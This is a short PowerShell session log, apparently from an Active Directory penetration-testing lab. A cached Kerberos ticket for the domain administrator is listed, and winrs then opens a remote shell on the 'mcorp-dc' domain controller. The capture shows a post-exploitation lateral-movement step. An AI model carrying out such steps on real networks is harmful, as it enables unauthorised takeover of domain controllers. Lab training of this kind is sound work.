 PS C:\ad\tools> klist
Current LogonId is 0:0x2de521
Cached Tickets: (1)
#0>     Client: administrator @ MONEYCORP.LOCAL
        Server: krbtgt/moneycorp.local @ MONEYCORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 5/28/2025 2:43:04 (local)
        End Time:   5/28/2025 12:43:04 (local)
        Renew Time: 6/4/2025 2:43:04 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\ad\tools> winrs -r:mcorp-dc.moneycorp.local
Winrs error: Command is missing
Use "winrs -?" to obtain the usage information
PS C:\ad\tools> winrs -r:mcorp-dc.moneycorp.local cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>set computername
set computername
COMPUTERNAME=MCORP-DC